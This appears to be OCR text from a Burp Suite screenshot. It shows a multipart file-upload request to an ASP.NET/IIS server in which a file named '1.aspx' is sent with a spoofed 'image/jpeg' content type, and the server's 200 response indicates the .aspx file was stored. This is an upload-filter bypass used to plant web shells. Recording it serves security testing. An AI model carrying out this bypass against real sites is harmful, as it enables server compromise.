 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
-----------------------------17256167133620171132054814594
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------17256167133620171132054814594
Content-Disposition: form-data; name="lastModifiedDate"
Tue Jan 15 2019 14:27:58 GMT+0800 (+08)
-----------------------------17256167133620171132054814594
Content-Disposition: form-data; name="size"
60681
-----------------------------17256167133620171132054814594
Content-Disposition: form-data; name="file"; filename="1.aspx"
Content-Type: image/jpeg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 20 Jan 2019 02:14:13 GMT
Connection: close
Content-Length: 73
{"flag":true,"msg":"","data":"3895a979-5047-4031-92fa-
2.aspx"}